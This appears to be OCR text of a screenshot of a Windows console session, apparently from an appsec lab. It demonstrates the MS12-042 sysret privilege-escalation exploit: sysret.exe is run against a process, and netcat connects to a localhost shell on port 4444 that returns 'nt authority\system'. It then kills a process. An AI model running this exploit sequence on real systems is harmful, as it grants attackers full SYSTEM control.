 [#] cmd.exe - nc  127.0.0.1 4444 [#]
02/27/2013  07:51 AM            14,799 syscall.dll
02/27/2013  07:36 AM            81,920 sysret.exe
4 File(s)        204,751 bytes
2 Dir(s)   3,472,683,008 bytes free
C:\rahul\sandstorm\Appsec\ms12-042\binaries>.\sysret.exe -pid 384
KernelShellcodeC=000000013F522A20, any key...
in R3Return, p1=0x13f5229a0, p2=0xfffff80002a79ec0
C:\rahul\sandstorm\Appsec\ms12-042\binaries>nc 127.0.0.1 49152
^C
C:\rahul\sandstorm\Appsec\ms12-042\binaries>nc 127.0.0.1 4444
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>taskkill /IM notepad.exe /F
taskkill /IM notepad.exe /F
SUCCESS: The process "notepad.exe" with PID 792 has been terminated.
C:\Windows\system32>_
9:57 AM